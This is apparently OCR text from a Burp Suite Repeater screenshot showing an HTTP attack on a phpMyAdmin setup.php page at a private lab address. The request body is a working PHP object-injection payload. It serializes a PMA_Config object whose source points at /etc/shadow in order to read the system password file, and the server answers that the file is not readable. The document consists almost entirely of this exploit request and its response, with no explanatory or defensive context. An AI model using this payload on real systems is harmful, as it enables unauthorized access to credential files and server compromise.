 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.159.129:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /scripts/setup.php HTTP/1.1
2 Host: 192.168.159.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://192.168.159.129:8080
10 Connection: close
11 Referer: http://192.168.159.129:8080/
12 Cookie: phpMyAdmin=c6DSDnZyrR8FkkS5ixEKFsXQwDa
13 Upgrade-Insecure-Requests: 1
14
15 action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/shadow";}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Dec 2021 02:36:46 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 58
9 Connection: close
10 Content-Type: text/html
11
12 Existing configuration file (/etc/shadow) is not readable.
INSPECTOR